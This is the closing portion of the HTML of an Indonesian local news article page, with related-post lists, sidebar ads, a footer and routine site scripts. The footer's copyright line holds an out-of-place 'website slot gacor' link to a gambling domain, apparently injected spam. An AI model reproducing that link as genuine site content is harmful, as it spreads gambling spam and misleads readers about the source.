Desa Arolipu Kec. Wotu</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/sufriaty-budiman-target-95-persen-nilai-pada-sembilan-tatanan/" itemprop="url" class="rp-title" title="Permalink ke: Sufriaty Budiman Target 95 Persen Nilai Pada Sembilan Tatanan" rel="bookmark">Sufriaty Budiman Target 95 Persen Nilai Pada Sembilan Tatanan</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/hj-sufriaty-terima-piagam-penghargaan-dari-gubernur-sulawesi-selatan/" itemprop="url" class="rp-title" title="Permalink ke: Hj. Sufriaty Terima Piagam Penghargaan Dari Gubernur Sulawesi Selatan" rel="bookmark">Hj. Sufriaty Terima Piagam Penghargaan Dari Gubernur Sulawesi Selatan</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/buka-sosialisasi-story-telling-hj-sufriaty-ingatkan-dpk-kelola-perpustakaan-dengan-baik/" itemprop="url" class="rp-title" title="Permalink ke: Buka Sosialisasi Story Telling, Hj. Sufriaty Ingatkan DPK Kelola Perpustakaan Dengan Baik" rel="bookmark">Buka Sosialisasi Story Telling, Hj. Sufriaty Ingatkan DPK Kelola Perpustakaan Dengan Baik</a></div></li></ul></div><div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Berita Lainnya</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-14.22.55-1-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-12-31 at 14.22.55 (1)" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" class="rp-title" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" rel="bookmark">Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-08.43.30-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-12-24 at 08.43.30" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" class="rp-title" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" rel="bookmark">MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-15.10.28-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-22 at 15.10.28" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" class="rp-title" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" rel="bookmark">PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-09.57.13-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-08 at 09.57.13" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" class="rp-title" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" rel="bookmark">MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id/sdk.js#xfbml=1&version=v9.0&appId=1703072823350490&autoLogAppEvents=1" nonce="4G7nS4tr"></script>
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">
<h3 class="widget-title"><span>Komentar</span></h3>
	<div id="comments" class="newkarma-core-fb-comments">
		<div class="fb-comments" data-href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/" data-lazy="true" data-numposts="5" data-width="100%"></div>
	</div>
</div>
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Baca Juga</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-11586 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pemilu-2024 tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-14.22.55-1-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-31 at 14.22.55 (1)" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" class="rp-title" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" rel="bookmark">Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11581 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-08.43.30-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-24 at 08.43.30" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" class="rp-title" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" rel="bookmark">MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11578 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-15.10.28-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-22 at 15.10.28" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" class="rp-title" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" rel="bookmark">PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11553 post type-post status-publish format-standard has-post-thumbnail category-metro"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-09.57.13-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-08 at 09.57.13" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" class="rp-title" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" rel="bookmark">MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11534 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pokja-dan-mda-perkuat-dialog-pembangunan-lewat-forum-desa-di-empat-desa-dan-satu-kelurahan-lingkar-tambang/" itemprop="url" title="Permalink ke: Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/11/50a6d897-abb4-40cb-898c-407693703bd8-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="50a6d897-abb4-40cb-898c-407693703bd8" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/pokja-dan-mda-perkuat-dialog-pembangunan-lewat-forum-desa-di-empat-desa-dan-satu-kelurahan-lingkar-tambang/" class="rp-title" itemprop="url" title="Permalink ke: Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang" rel="bookmark">Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/?pgrelated=487">487</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jurnalsulsel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jurnalsulsel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y6S2_X465Eqkr2Iu27bSZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062280832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>